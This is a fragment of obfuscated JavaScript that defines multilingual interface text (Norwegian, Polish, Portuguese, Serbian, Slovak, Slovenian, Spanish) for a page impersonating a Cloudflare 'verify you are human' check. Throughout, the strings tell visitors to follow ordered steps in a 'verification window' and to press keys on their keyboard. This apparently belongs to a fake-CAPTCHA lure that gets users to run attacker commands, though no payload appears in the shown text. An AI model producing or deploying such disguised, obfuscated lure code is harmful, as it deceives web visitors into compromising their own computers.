xb3e,0xfa4,0xdd4,0xd8f)+'esahan,\x20te'+_0x26399c(0xf9,0xb46,0x2c6,0x775),_0x260477[_0x4841e1(0x380,0x2e0,0x67a,0x15a)]=_0x26399c(0xff,0xa64,0x9c7,0x64d)+_0x4841e1(0x71,0x545,0x613,-0x228),_0x260477[_0x26399c(0x108a,0x11ec,0x122e,0xe55)]=_0x4841e1(0x8ff,0x941,0xe51,0x2e4)+'\x20kekunci\x20a'+'nda';var _0x31551e={};_0x31551e[_0x4841e1(0x5f8,0xa7f,0x363,0x977)]=_0x4841e1(0xc30,0x7e0,0x9dd,0x10d7)+'...',_0x31551e['ver.hum.co'+'mp']=_0x26399c(0x2a4,0x332,0x71f,0x323)+_0x4841e1(0x4a,0x3c0,0x287,-0x38e)+'\x20et\x20mennes'+_0x26399c(0xc9,-0x262,0x8a7,0x2e3)+_0x4841e1(0x106,-0x3f7,0x45b,0x428)+_0x4841e1(0xec,0x61c,0x59c,0x2e2)+'.',_0x31551e[_0x26399c(0xfa3,0xc52,0xf52,0xa31)]=_0x4841e1(0x144,0x5b2,0x71a,0x39d)+_0x4841e1(0x6f9,0x175,0x10d,0x955)+'heten\x20til\x20'+_0x26399c(0x645,0x48a,0xfb6,0x9aa)+'en\x20din\x20for'+_0x4841e1(0x873,0x7ec,0xafe,0x693)+_0x26399c(-0x295,0x81c,0x316,0x2f9),_0x31551e[_0x4841e1(0x8ee,0xbfd,0xe8b,0xa60)]=_0x26399c(0xd85,0xbf1,0xafc,0x766)+'\x20du\x20er\x20et\x20'+_0x4841e1(0x65c,-0xb,0x400,0x46a),_0x31551e[_0x26399c(0x53e,0x59a,0xca6,0xa42)]=_0x26399c(-0x39,0x32,0xa0,0x323)+_0x26399c(-0xd,0xf7,0x9ad,0x370),_0x31551e[_0x4841e1(0x9d9,0x6bc,0xa53,0xac7)]=_0x26399c(0xc26,0x4d0,0xc2b,0x954),_0x31551e[_0x4841e1(0x2bd,-0x359,0x878,0x408)]=_0x4841e1(0x54d,0x62f,0x4f7,0x9f9),_0x31551e[_0x26399c(0xb8f,0x16a,0x200,0x667)]=_0x4841e1(0x98e,0xee9,0x4fd,0xc52),_0x31551e['cf']='Cloudflare',_0x31551e['footer']='Ytelse\x20og\x20'+_0x4841e1(0x922,0x466,0xcec,0xd28)+'fra\x20',_0x31551e['complete']='Fullfør\x20di'+'sse\x20bekref'+_0x4841e1(0x39b,0x86b,0x5c2,0x7e5)+_0x26399c(0x141f,0xfe9,0x1192,0xeed),_0x31551e[_0x26399c(0x6ba,0x478,0xcc9,0x7ce)]=_0x4841e1(0x4e1,0x32f,0x28c,0x9b1),_0x31551e[_0x26399c(0x321,0x9e0,0x327,0x3c0)]=_0x4841e1(0xb20,0xbcf,0xf91,0xa22)+'se\x20at\x20du\x20i'+_0x26399c(0x807,0xc64,0x1218,0xdc4)+'ot',_0x31551e[_0x26399c(0x5d4,0x747,0x221,0x451)]=_0x4841e1(-0x21,-0x53f,0x285,-0x113),_0x31551e[_0x26399c(-0x195,0x6d0,0x83a,0x3f1)+_0x26399c(0x582,0x921,0xb85,0x791)]=_0x26399c(0x67e,0xe1e,0x95d,0xad7)+_0x26399c(0xa6,0xb50,0x8e4,0x609)+_0x4841e1(0x3f0,0x6fe,-0x43,0x99a)+_0x4841e1(0x1b0,0xf0,0xa6,-0x4d1)+'ver\x20skal\x20u'+_0x4841e1(0x474,-0x144,0x626,0x978)+_0x4841e1(0x62d,0x381,0x5fa,0x7fc)+'lgen\x20de\x20er'+_0x4841e1(0x5c7,0x7e3,0x756,0x949)+_0x4841e1(0x60a,0x3d9,0x61,0x4ab)+_0x4841e1(0x31f,0x4e8,0x6a,0x4a1)+_0x4841e1(0x947,0x67a,0xdfa,0x449)+_0x4841e1(0xbd5,0xed6,0xec3,0x675)+_0x26399c(0x832,0x50d,0xbed,0x671)+_0x4841e1(0x55,-0x22d,-0x3af,-0x5cc)+_0x26399c(0x7e2,0xa7d,0x340,0x829),_0x31551e[_0x4841e1(0x5b0,0xba6,0x9e7,0x827)]=_0x26399c(0x965,0x5d5,0x261,0x7b7),_0x31551e[_0x4841e1(0x63a,0x87d,0x5ef,0xbc7)]='Trykk\x20på\x20i'+_0x26399c(0x9aa,0xeaa,0x1457,0xe36)+_0x26399c(0x766,0x113,0x92d,0x486),_0x31551e['press.hold']=_0x4841e1(0x88c,0xe42,0x958,0xd0e)+'old',_0x31551e[_0x4841e1(0xb11,0x1197,0xc07,0xb55)]=_0x4841e1(0xaac,0xd37,0x771,0x841)+_0x26399c(-0xdb,0x889,-0x211,0x2b2);var _0x2bbe3c={};_0x2bbe3c['title']=_0x4841e1(0x862,0x424,0xb4f,0x77c)+_0x4841e1(0x1ce,0x39f,-0x44f,-0x2d2),_0x2bbe3c[_0x4841e1(0x79d,0x263,0xa4a,0x833)+'mp']='Sprawdzani'+'e,\x20czy\x20jes'+_0x26399c(-0x235,0x228,0x590,0x3b0)+_0x4841e1(0x839,0x77d,0x6f7,0x37f)+_0x4841e1(0x6e1,0x662,0x3fb,0x577)+_0x26399c(-0x195,0x1cb,-0x7c,0x3ba)+'ekund.',_0x2bbe3c[_0x26399c(0xf01,0xb77,0x6d2,0xa31)]=_0x4841e1(0x8b1,0x5e4,0x22d,0x340)+_0x4841e1(0x768,0xaad,0x49c,0x7fb)+_0x26399c(0xc42,0x134b,0x1236,0xceb)+_0x4841e1(0x8c9,0x41a,0x836,0x2d2)+_0x26399c(0x535,0x1d1,0x9b6,0x437)+'two\x20potacz'+_0x26399c(0xa17,0x10b1,0x7fb,0xe7e),_0x2bbe3c['ver.hum']='Potwierdź,'+_0x26399c(0x3c9,-0x16e,0x40,0x3d5)+_0x4841e1(0x2a5,-0x15a,0x336,-0x2c2)+'em',_0x2bbe3c['ver']=_0x4841e1(0x91c,0x515,0x701,0xd40)+_0x4841e1(0x544,0x14b,0x54f,0x564),_0x2bbe3c[_0x4841e1(0x9d9,0x8cd,0x3d8,0xf6e)]=_0x4841e1(0x7ae,0xcfe,0x91f,0xc15),_0x2bbe3c['term']='Warunki',_0x2bbe3c[_0x26399c(0x85a,0xc8b,0x3cf,0x667)]=_0x26399c(0xe7d,0x1136,0xe85,0xcd2),_0x2bbe3c['cf']=_0x4841e1(0x9f5,0xf09,0xc8d,0x46e),_0x2bbe3c['footer']='Wydajnosé\x20'+_0x26399c(0xf88,0x50a,0x887,0x90c)+_0x26399c(0x8c7,0x65e,0xb35,0x9fa)+_0x4841e1(0x5dc,0x799,0x597,0x2fb),_0x2bbe3c[_0x4841e1(0x472,0x96,0x909,-0xe6)]=_0x26399c(0x690,0x712,0xba5,0xb00)+'niższe\x20kro'+_0x26399c(0xce4,0x573,0xd51,0xac9)+'acji,\x20aby\x20'+_0x4841e1(0x2ab,0x4a7,0x6ed,0x145),_0x2bbe3c[_0x4841e1(0x48a,0x8a7,0x28c,-0x1d1)]=_0x26399c(0xa48,0xf1a,0xd2a,0xf30),_0x2bbe3c[_0x4841e1(0x7c,-0x151,-0x4a0,0x2c7)]=_0x26399c(0xa5,0x79f,0xdb,0x318)+_0x26399c(0x9c8,0x9cf,0x7dd,0x6ee)+_0x26399c(0x6df,0x710,0x6f7,0x915)+_0x4841e1(0xc56,0x1243,0xa90,0x1156),_0x2bbe3c['verify']='Zweryfikow'+'ać',_0x2bbe3c[_0x26399c(0x78a,-0x22d,-0x217,0x3f1)+'ask']=_0x26399c(0x7f6,0xff3,0xa3f,0x98d)+_0x26399c(0xd21,0x10ee,0xf8f,0xb66)+_0x26399c(0x103d,0xf3b,0xb14,0xeae)+_0x4841e1(0x479,0x2d1,0x854,0x2b1)+'\x20muszą\x20być'+_0x4841e1(0x8f1,0x4cd,0x5e4,0x5c8)+'w\x20kolejnoś'+_0x4841e1(0x51e,0x88c,-0x6b,0x83)+'ej\x20są\x20wska'+'zane,\x20a\x20ni'+_0x4841e1(0x401,0x1f2,0x842,0x222)+'\x20Gdy\x20nie\x20m'+'a\x20już\x20żadn'+_0x4841e1(0x7b,-0x51b,0x6c8,-0x2f4)+'ałych\x20krok'+_0x26399c(-0x2ff,0x1a5,0xb7,0x313)+_0x26399c(0x355,0x167,0x4a2,0x40e)+'j.',_0x2bbe3c['press']='Naciskać',_0x2bbe3c[_0x26399c(0xaa3,0x95d,0x39d,0x97e)]=_0x26399c(0x819,-0x190,0x437,0x35b)+'ryfikacji\x20'+_0x4841e1(0x697,0x4bd,0xbef,0xee),_0x2bbe3c['press.hold']=_0x26399c(0x6a5,0xfc4,0xd7a,0xbc5)+_0x4841e1(0xc1,-0x43c,0x721,0x2a7)+'aj',_0x2bbe3c[_0x4841e1(0xb11,0xe66,0x60b,0xc0e)]=_0x4841e1(-0x25,0xd4,-0x298,-0x186)+_0x26399c(0x8cf,0xe7b,0x24e,0x8c7)+'e';var _0x4a50e9={};_0x4a50e9[_0x26399c(0xe10,0xf44,0xdc8,0x93c)]='Um\x20momento'+_0x26399c(0x1164,0x133b,0xbd0,0xe44),_0x4a50e9['ver.hum.co'+'mp']=_0x4841e1(0xb40,0xc22,0xf95,0x4f8)+_0x4841e1(0xb16,0x666,0xd4e,0xbba)+_0x4841e1(0x791,0x118,0x46d,0xcb0)+_0x4841e1(0x6c2,0x27d,0xb6c,0xc51)+_0x4841e1(-0xd,0x655,0x57a,-0x118)+_0x4841e1(-0x90,0x4d4,0x1e4,-0x1cf)+'s.',_0x4a50e9['need.proc']=_0x4841e1(0xa78,0x532,0xa63,0xf60)+_0x26399c(0xcd3,0x6c7,0xaa2,0xd42)+_0x26399c(0x3c7,0x6a0,0x590,0x3a5)+_0x26399c(0xfd9,0x11f1,0xb01,0xcb2)+'ão\x20antes\x20d'+_0x4841e1(0x9cb,0x889,0xf59,0xf49)+_0x26399c(-0xfc,0x509,0x401,0x3b6),_0x4a50e9[_0x26399c(0xd09,0x67a,0xce4,0xc32)]=_0x4841e1(0x199,-0x41b,-0x4f4,-0x4c0)+_0x4841e1(0x9ae,0xfaa,0xbb8,0xd02)+_0x26399c(0xa80,0x1040,0xecc,0x9be),_0x4a50e9[_0x26399c(0x902,0x8b9,0x10a5,0xa42)]=_0x4841e1(0xb40,0xa9f,0xa63,0x1047)+_0x4841e1(0x21a,0x64,-0x2d0,-0xa9),_0x4a50e9['privacy']=_0x26399c(0x8d8,0xb29,0xe07,0x8c0)+'e',_0x4a50e9[_0x26399c(0x4de,0x7d3,0x5e,0x601)]=_0x4841e1(0x222,0x329,0x32f,0x648),_0x4a50e9[_0x4841e1(0x323,0x941,0x6ac,0xc4)]=_0x4841e1(0x98e,0x3bd,0xdb2,0xcdf),_0x4a50e9['cf']=_0x4841e1(0x9f5,0x932,0xe70,0x9aa),_0x4a50e9[_0x4841e1(0x57a,0xb55,0x9ca,-0xfa)]=_0x4841e1(0x3f2,0x5ba,0x28e,0xb4)+'\x20assistênc'+_0x26399c(0xc19,0xe0b,0xabd,0x82f)+_0x4841e1(0x59,-0xba,-0x4cd,0x35)+_0x26399c(0x638,0x854,0xcc5,0xcb3)+_0x26399c(0xbdc,0x295,-0x9,0x569),_0x4a50e9['complete']='Conclua\x20es'+_0x4841e1(0x605,0x277,0xaab,0x337)+_0x26399c(0x812,0x801,0x436,0x325)+_0x26399c(0x9cd,0x298,0xb5f,0x592)+'do',_0x4a50e9[_0x26399c(0x808,0x443,0xce9,0x7ce)]=_0x4841e1(0x30a,0x7e2,0x3af,0x67a),_0x4a50e9['prove']=_0x26399c(0x909,0x6d0,0x609,0x45b)+_0x4841e1(0xf6,0x517,-0x1de,0x399)+_0x4841e1(0x13b,0x27a,-0x1bd,0x6f8)+_0x26399c(0x186,-0x168,0x3f8,0x317),_0x4a50e9['verify']=_0x4841e1(0x4d4,0x5b3,-0x188,0xab8),_0x4a50e9[_0x4841e1(0xad,0xde,0x2eb,0x12)+_0x26399c(0xc88,0x323,0x171,0x791)]='Conclua\x20as'+_0x26399c(0x47d,0x142,0x350,0x60f)+'e\x20cada\x20eta'+_0x26399c(0x1e5,-0x203,-0x1e6,0x30f)+'efas\x20devem'+_0x26399c(0x6b0,0x556,0x2c4,0x6dd)+'uídas\x20na\x20o'+_0x26399c(0x395,0x9a1,0x54b,0x5fe)+'e\x20são\x20indi'+_0x4841e1(0x5cb,0x1e0,0x473,0x38d)+_0x26399c(0x1e4,0xe0,0x127,0x3da)+_0x26399c(0xdd4,0xd77,0xde3,0x76a)+'ando\x20não\x20h'+_0x4841e1(0xe6,0xef,-0x11e,0x398)+_0x26399c(0x29f,0x4e4,0x4ac,0x859)+_0x26399c(0x220,0xf2,0x2d0,0x539)+'nte,\x20cliqu'+_0x26399c(0x7e6,0xaa1,0x916,0x482)+'icar.',_0x4a50e9[_0x26399c(0xd15,0x479,0xae6,0x8f4)]=_0x4841e1(0x46f,0x7a0,0x72a,0xa0c),_0x4a50e9['verif.wind']=_0x26399c(-0x8a,0xed,0x4f2,0x33f)+_0x26399c(0xcaa,0x42b,0x98f,0x75f)+_0x4841e1(0x9ab,0x969,0xda1,0x981)+_0x4841e1(0xc52,0xaba,0xbea,0x933),_0x4a50e9['press.hold']=_0x26399c(0xa4,0x32c,0x804,0x5a5)+'e\x20segure',_0x4a50e9['on.key']=_0x26399c(0x978,0x87e,0x79e,0xce0)+_0x26399c(0x7e9,0x587,0x55f,0x785);var _0x440e8b={};_0x440e8b[_0x4841e1(0x5f8,0x3cd,0xaef,0x829)]='Sačekajte\x20'+'trenutak..'+'.',_0x440e8b[_0x4841e1(0x79d,0xcf4,0x479,0xdaf)+'mp']='Potvrdite\x20'+_0x4841e1(0x1c,0x422,-0x303,0x54c)+'ek\x20izvršav'+_0x26399c(0x3a2,0x5ec,0x961,0x801)+'e\x20radnje.',_0x440e8b['need.proc']=_0x26399c(0x5bd,0x961,0x9b3,0x56f)+_0x4841e1(0xa50,0x794,0xa49,0xa83)+_0x4841e1(0x5ab,0x41c,0x3fc,0x3f0)+_0x4841e1(0x42c,0x30c,0x77,0x92b)+'ici\x20preisp'+_0x26399c(0xa16,0xec8,0xe34,0xb80)+'nost\x20vaše\x20'+_0x26399c(0xee2,0x9a4,0x1099,0xa6f),_0x440e8b['ver.hum']=_0x26399c(-0x2c8,0x183,0x13e,0x38a)+_0x4841e1(0x1c,0x28e,-0xc6,-0x4d2)+'ek',_0x440e8b[_0x4841e1(0x6fe,0xb4e,0x7cd,0x853)]=_0x26399c(0x3d8,0x6f7,0x7a3,0x67b)+_0x26399c(0x108e,0xe24,0xe2f,0xf9c),_0x440e8b['privacy']='Privatnost',_0x440e8b[_0x4841e1(0x2bd,-0x2c7,-0x342,-0x2ef)]=_0x26399c(0x8fa,0x738,0xcb,0x501),_0x440e8b['ray']='Ray\x20ID:\x20',_0x440e8b['cf']='Cloudflare',_0x440e8b[_0x26399c(0xe78,0x69d,0x65f,0x8be)]=_0x4841e1(0x509,0x9ab,0x712,0x9fd)+'e\x20&\x20bezbed'+_0x4841e1(0x150,-0x14d,-0x532,-0x3d8)+_0x26399c(0x634,0x772,0xad8,0x4ff),_0x440e8b[_0x4841e1(0x472,-0x1d9,0x9c6,0x900)]='Završite\x20o'+'ve\x20korake\x20'+_0x4841e1(0xb7a,0xf17,0xc56,0xcef)+'je',_0x440e8b[_0x4841e1(0x48a,0x86a,-0x1f7,0x4f7)]=_0x26399c(0x12ff,0xc21,0xb04,0xe65),_0x440e8b[_0x26399c(-0x1b3,-0xaa,0x1aa,0x3c0)]='Da\x20biste\x20d'+_0x26399c(0x4bd,0x2ca,0x2de,0x8db)+_0x4841e1(0x6b0,0x3ae,0x9ad,0xda)+'ot',_0x440e8b[_0x4841e1(0x10d,0x9e,-0x114,0x79c)]=_0x4841e1(0xa8a,0xc5c,0xd73,0x793),_0x440e8b['complete.t'+_0x4841e1(0x44d,0x8ad,0x485,0x3e7)]='Završite\x20z'+'adatke\x20iz\x20'+_0x4841e1(0xbf9,0x1126,0xbc5,0x890)+_0x26399c(0xba4,0xf94,0x89d,0xce1)+_0x4841e1(0x9b7,0xe7f,0xca9,0x102f)+'iti\x20završe'+'ni\x20redom\x20k'+'ojim\x20su\x20na'+_0x4841e1(0x299,0x914,0x408,0x12f)+_0x26399c(0x452,0x89e,0x9a2,0x650)+_0x4841e1(0x3ff,0x658,0x2cb,0x46b)+_0x26399c(0x13d0,0x9df,0xd32,0xf52)+_0x26399c(0x83d,0x524,0x890,0x508)+_0x4841e1(-0x48,-0x6ab,0xaa,-0x21e)+_0x4841e1(0x31,0x5f1,-0x305,0x5a7)+_0x26399c(0x3e5,0x7b0,0x9bf,0x5fd)+_0x4841e1(0x214,0x328,-0x427,0x34f),_0x440e8b[_0x4841e1(0x5b0,0xb48,0x1e8,0xad4)]=_0x26399c(0x3d1,0x9d4,0x693,0x4cd),_0x440e8b[_0x4841e1(0x63a,0x1b1,0x7b2,0x1f7)]='U\x20prozoru\x20'+_0x4841e1(0xd7,-0x3fe,-0x4f1,-0xf4)+'aciju,\x20pri'+_0x26399c(0x64d,0x471,0x530,0x402),_0x440e8b[_0x4841e1(0x380,-0x197,0x12b,0x23d)]=_0x26399c(0x545,-0xe8,0x5c,0x4cd)+_0x26399c(0x91b,0x2d3,0x1b2,0x80d)+'e',_0x440e8b[_0x26399c(0x10f7,0x851,0xc34,0xe55)]=_0x4841e1(0x28f,0x7e6,0x68c,0x518)+_0x26399c(0x829,0x5b7,0xed,0x545);var _0x1fedfd={};_0x1fedfd[_0x4841e1(0x5f8,0x24b,-0x8a,0x4ed)]='Len\x20chvíľu'+'...',_0x1fedfd[_0x26399c(0xcef,0x815,0xc89,0xae1)+'mp']='Overte,\x20že'+'\x20ste\x20člove'+_0x4841e1(0x581,0x73b,0x28f,0x9dd)+_0x26399c(0x549,0x7ef,0xbd2,0x957)+_0x4841e1(0x56f,0x4cd,0x877,0xb4f)+_0x26399c(0xff0,0x37a,0x649,0x9f2),_0x1fedfd['need.proc']='\x20pred\x20pokr'+_0x26399c(0x258,0x7cf,0x4e5,0x497)+_0x4841e1(0x521,0x433,0xba1,-0x16)+_0x26399c(-0x6d,-0x240,-0xad,0x390)+_0x4841e1(0xb1,0x4cf,-0x3c,0x262)+_0x26399c(0x4dc,0xf44,0x68e,0x9df)+_0x26399c(0xcaf,0x741,0xb09,0x78a)+_0x26399c(0x41f,0x665,0x9a3,0x946),_0x1fedfd[_0x26399c(0x10bd,0x8f6,0x890,0xc32)]='Overte,\x20že'+_0x4841e1(-0x9b,-0x1,-0x1e3,0x331)+'k',_0x1fedfd[_0x4841e1(0x6fe,0x9ad,0x617,0xb43)]='Prebieha\x20o'+_0x26399c(0x76b,0x4ce,0x3b1,0x5b2)+'..',_0x1fedfd['privacy']=_0x4841e1(0x676,0xcaa,0x5c0,0xb0c)+_0x4841e1(0xc3a,0x117c,0xb6e,0xb4f)+_0x4841e1(0xb29,0xa34,0x7d7,0xb5f),_0x1fedfd[_0x26399c(0xaf3,0xc45,0x409,0x601)]=_0x26399c(0x38b,0x75a,0x10d,0x39f),_0x1fedfd[_0x4841e1(0x323,0x70f,0xc7,0x572)]=_0x26399c(0xa51,0xaa6,0xcef,0xcd2),_0x1fedfd['cf']=_0x4841e1(0x9f5,0xd6b,0x58f,0xd36),_0x1fedfd[_0x26399c(0xd8a,0xaa3,0x4bb,0x8be)]=_0x4841e1(0x622,0x835,0xbf6,0x219)+_0x4841e1(0x7b1,0xcb7,0xafa,0x266)+_0x4841e1(0x172,0x307,0x174,-0x2c8)+_0x26399c(0x11c1,0xf0e,0x12fb,0xf18),_0x1fedfd[_0x26399c(0xb26,0x52b,0xde5,0x7b6)]=_0x4841e1(0xc10,0x1175,0xa76,0x1034)+_0x26399c(0x1221,0xbeb,0xae4,0xf6a)+'ovacie\x20kro'+'ky',_0x1fedfd[_0x26399c(0x73e,0xd6f,0xc54,0x7ce)]=_0x26399c(0x680,-0x14a,0x4b9,0x520),_0x1fedfd[_0x4841e1(0x7c,0x5b,-0x390,-0x5e4)]='Aby\x20ste\x20do'+_0x4841e1(0x8d1,0x62c,0x74b,0x8ac)+_0x4841e1(0x3d5,-0x211,0x18b,-0xe4)+'obot',_0x1fedfd['verify']='Overiť',_0x1fedfd[_0x4841e1(0xad,-0x422,-0x522,0x22b)+_0x26399c(0x8a0,0x448,0x8e9,0x791)]='Dokončite\x20'+'úlohy\x20z\x20ka'+'ždého\x20krok'+_0x26399c(0x9d9,0xd47,0xcf1,0xce8)+_0x26399c(0x6ba,0x4f2,0xa,0x552)+_0x26399c(0x11c2,0x9bd,0x1138,0xc7e)+'\x20poradí,\x20v'+'\x20akom\x20sú\x20u'+_0x26399c(0x1261,0x121d,0x59d,0xbdb)+_0x26399c(0x15e,0x885,0xd37,0x714)+'Keď\x20už\x20neb'+'udú\x20žiadne'+_0x26399c(0x826,0x108f,0xbb7,0xc5f)+'iknite\x20na\x20'+'Overiť.',_0x1fedfd['press']=_0x4841e1(0x348,0x45f,0x57f,-0x279),_0x1fedfd[_0x26399c(0xc76,0xae2,0xacd,0x97e)]=_0x26399c(0x3b6,0x696,0x243,0x711)+_0x4841e1(0x945,0xd59,0x2cb,0x932)+_0x4841e1(0x67,0x43c,0x201,0x4ab),_0x1fedfd['press.hold']=_0x26399c(0x3fc,0x22d,-0x2e,0x5f9)+_0x26399c(0x7ec,0x11d8,0xfa3,0xda2),_0x1fedfd[_0x4841e1(0xb11,0xf31,0xdd0,0xc41)]='na\x20svojej\x20'+_0x26399c(0x109c,0xf85,0x11ed,0xe81);var _0x584129={};_0x584129['title']=_0x26399c(0x483,0xc6,0x430,0x37e)+_0x4841e1(0x4ac,0x3c2,0x7a6,-0xbc)+'..',_0x584129[_0x4841e1(0x79d,0x505,0x1c2,0x7db)+'mp']=_0x26399c(0xac7,0x46d,0xa52,0xa21)+_0x26399c(0x417,0x2eb,0xa61,0x4e9)+_0x26399c(0x60b,0x4f5,0x265,0x645)+_0x4841e1(0x8bc,0x395,0xa50,0xcbd)+_0x26399c(0x65f,0xa9e,0x41d,0xa01)+'dejanje.',_0x584129['need.proc']=_0x4841e1(0x129,-0x51f,0x294,0x155)+_0x4841e1(0x7d6,0x6c7,0xca9,0x76e)+_0x4841e1(0xa07,0x448,0x652,0xf54)+_0x4841e1(0x982,0x914,0xa71,0x42c)+'t\x20vaše\x20pov'+_0x4841e1(0x114,0x268,0x264,0x1c8),_0x584129[_0x4841e1(0x8ee,0x60d,0x809,0xc24)]=_0x26399c(0xf10,0xa14,0x56b,0xa21)+_0x26399c(0x552,-0x150,0xaf2,0x4e9)+_0x26399c(0x1042,0x1056,0x63c,0xb99),_0x584129['ver']=_0x26399c(0x2c5,0x8af,0x8c2,0x6ec)+_0x4841e1(0xc24,0x63d,0xcfa,0xe11),_0x584129[_0x4841e1(0x9d9,0x622,0xd2a,0xa8c)]=_0x26399c(0x5b3,0x741,0xa46,0x54c),_0x584129[_0x26399c(0xc23,0x4c0,0x30e,0x601)]=_0x4841e1(0xc77,0x9f1,0x11fc,0x621),_0x584129[_0x4841e1(0x323,0x60e,0x694,0x594)]=_0x26399c(0xe91,0x1156,0x1279,0xcd2),_0x584129['cf']=_0x4841e1(0x9f5,0x6b6,0x749,0xbf5),_0x584129[_0x4841e1(0x57a,0x62d,0x2ce,0x9ec)]=_0x4841e1(-0x18,-0x25a,-0x339,-0x233)+_0x26399c(0xeb4,0x648,0x847,0xa1d)+_0x4841e1(0x9e0,0x735,0x1004,0x921)+'i\x20',_0x584129['complete']=_0x4841e1(0x496,0x5bb,0x46c,0x387)+'\x20te\x20korake'+_0x4841e1(0xb51,0xb3a,0x967,0x924)+_0x26399c(0x3cc,0x7d,-0x2bf,0x33d),_0x584129[_0x4841e1(0x48a,0xa50,0x752,0x9d0)]=_0x26399c(0x8fc,0xeb1,0xb10,0x9bb),_0x584129[_0x26399c(-0x71,-0x24b,0x545,0x3c0)]=_0x26399c(0x4e7,0x74a,0x64b,0x3d7)+_0x4841e1(0x9,0x1e3,-0x5b9,0x175)+_0x26399c(0xfa2,0x1241,0xe02,0xece),_0x584129[_0x4841e1(0x10d,-0x402,0x2f8,0x598)]=_0x4841e1(0xbe4,0x614,0x939,0x11fe),_0x584129[_0x4841e1(0xad,-0x33a,0xee,0x41e)+_0x26399c(0xbed,0x1cc,0xafd,0x791)]=_0x26399c(0xe07,0xbf3,0x4a5,0x7da)+'\x20naloge\x20iz'+_0x4841e1(0x7f0,0x73d,0xc82,0x419)+'oraka.\x20Nal'+_0x4841e1(0x2fb,-0x19d,0xad,0x67f)+_0x4841e1(0x65,-0x4dc,-0x2dc,0x1f0)+_0x26399c(0x474,0x94f,0x8e4,0x9d2)+'em\x20redu,\x20v'+_0x26399c(0x13a0,0xbc1,0xd5d,0xda5)+'o\x20navedene'+',\x20in\x20ne\x20dr'+'ugače.\x20Ko\x20'+_0x4841e1(0xb90,0x747,0xdc6,0x55f)+_0x26399c(0x9d1,0xb15,0x687,0x61d)+'nite\x20Preve'+_0x4841e1(0x845,0xa7b,0x3e5,0x29b),_0x584129[_0x26399c(0xc86,0x982,0x469,0x8f4)]='Pritisnite',_0x584129[_0x4841e1(0x63a,0x256,0x4f2,0x9fe)]=_0x26399c(0x709,0x10d9,0xc41,0xb17)+_0x26399c(0x560,0x64b,0x52c,0x819)+_0x26399c(0x738,0x8d0,0x9e8,0x455)+'te',_0x584129[_0x26399c(0xbf1,0x2fe,0xcff,0x6c4)]=_0x4841e1(0x189,0x1b9,-0x1b0,0x2c1)+_0x4841e1(0x814,0x799,0x467,0x64e),_0x584129[_0x4841e1(0xb11,0x878,0xa42,0x4dd)]=_0x26399c(0xd8,0xbf6,0xc9b,0x627)+_0x26399c(0xba8,0x1197,0xb6b,0xdd4);var _0x3c2e98={};_0x3c2e98[_0x26399c(0x664,0x9b2,0x514,0x93c)]=_0x4841e1(0x4dd,0x388,0x623,0x890)+'…',_0x3c2e98[_0x4841e1(0x79d,0xb86,0x99c,0x6da)+'mp']=_0x26399c(0x3d,0x34f,0x127,0x4dd)+_0x26399c(0xb69,0x39d,-0x16a,0x4e5)+_0x4841e1(0xbd9,0x112e,0xf06,0x707)+_0x4841e1(0x618,0x945,0xb7a,0xc10)+_0x4841e1(0x352,-0x247,0x823,0x761)+_0x26399c(0x3f5,0x3c0,0x355,0x97b)+_0x26399c(0xa3e,0x1292,0x118c,0xc41)+_0x4841e1(0x335,-0x32f,0x335,-0x50),_0x3c2e98[_0x4841e1(0x6ed,0x85d,0x6e9,0x4f6)]='\x20necesita\x20'+_0x4841e1(0x546,0x39b,0x678,0x22)+'\x20seguridad'+_0x26399c(0x1001,0xa49,0x65f,0xa68)+_0x26399c(0x4cb,0x402,0x40e,0x51f)+_0x4841e1(0x68b,0xb54,0x34,0x92d)+_0x26399c(0x71e,0xc9d,0x9fa,0xc50),_0x3c2e98['ver.hum']=_0x26399c(0xa88,0xa8c,0x676,0xbf6)+'ue\x20eres\x20un'+'\x20ser\x20human'+'o',_0x3c2e98[_0x26399c(0x10c8,0xb4f,0x6a4,0xa42)]='Verificand'+_0x4841e1(0x21a,0x33a,-0x267,-0x31c),_0x3c2e98[_0x4841e1(0x9d9,0xe94,0x8bf,0xe9a)]='Privacidad',_0x3c2e98[_0x4841e1(0x2bd,0x10,0x8e0,0x2c6)]=_0x26399c(0x2e0,0xf9,0x9f3,0x3ac),_0x3c2e98[_0x26399c(0xc0d,0x626,0xc4e,0x667)]=_0x4841e1(0x98e,0xe55,0xbb4,0x82e),_0x3c2e98['cf']='Cloudflare',_0x3c2e98[_0x26399c(0x5cb,0xdb9,0x829,0x8be)]=_0x4841e1(0x403,0x5b4,0x5f,-0x1ce)+_0x26399c(0x6dd,0x978,0xf21,0xc5a)+'dad\x20de\x20',_0x3c2e98['complete']=_0x26399c(-0x26c,-0x2df,0x2c3,0x358)+_0x26399c(0x635,0x5b1,0x59b,0x6cf)+'\x20de\x20verifi'+'cación.',_0x3c2e98[_0x4841e1(0x48a,-0x17f,0xaf2,0x7a3)]=_0x26399c(0x608,0xa5b,0x68f,0x64e),_0x3c2e98[_0x26399c(-0xdb,0x1e,0x20f,0x3c0)]=_0x4841e1(0xa5f,0xb6b,0x1045,0xc45)+_0x26399c(0x998,0x79e,0xc51,0x689)+_0x26399c(0xc34,0x49c,0x8aa,0x707)+_0x26399c(0x61e,0xaaf,0x3a3,0x8a4),_0x3c2e98['verify']=_0x26399c(-0x15d,0x87b,0x22c,0x352),_0x3c2e98[_0x26399c(0x885,0x9ea,0x15b,0x3f1)+'ask']='Complete\x20l'+_0x4841e1(0x1e4,0x5c7,-0x422,-0x102)+'de\x20cada\x20pa'+_0x4841e1(0x39f,0x87d,0x8ce,0x10c)+_0x26399c(0xc23,0xac3,0x3e8,0x99b)+'\x20completar'+_0x4841e1(0x7e5,0x419,0x348,0x201)+'rden\x20en\x20qu'+_0x26399c(0xb55,0x360,0xa20,0x9b2)+_0x4841e1(0x861,0x939,0x6ca,0x6a4)+_0x4841e1(0x3f1,0x515,0x304,-0x183)+_0x4841e1(0x54c,0x82,0x9b8,-0x78)+'o\x20quede\x20ni'+_0x4841e1(0x838,0xd5c,0x1f2,0xcaf)+_0x26399c(0xe78,0xc32,0xbec,0xa6e)+_0x26399c(0x518,0xcb9,0x109b,0xb79)+_0x26399c(0x395,-0x193,0xff,0x35e)+_0x26399c(0xc87,0xe0b,0x682,0xa56),_0x3c2e98[_0x4841e1(0x5b0,0xba0,0x808,0x24b)]='Pulse',_0x3c2e98['verif.wind']='En\x20la\x20vent'+'ana\x20de\x20ver'+_0x26399c(0x638,0x110f,0xcc8,0xb5e)+_0x4841e1(0x195,0x2ac,-0x26c,0x1e4),_0x3c2e98['press.hold']=_0x26399c(0x1248,0x1144,0xc9e,0xdb5)+_0x4841e1(0x67e,0x4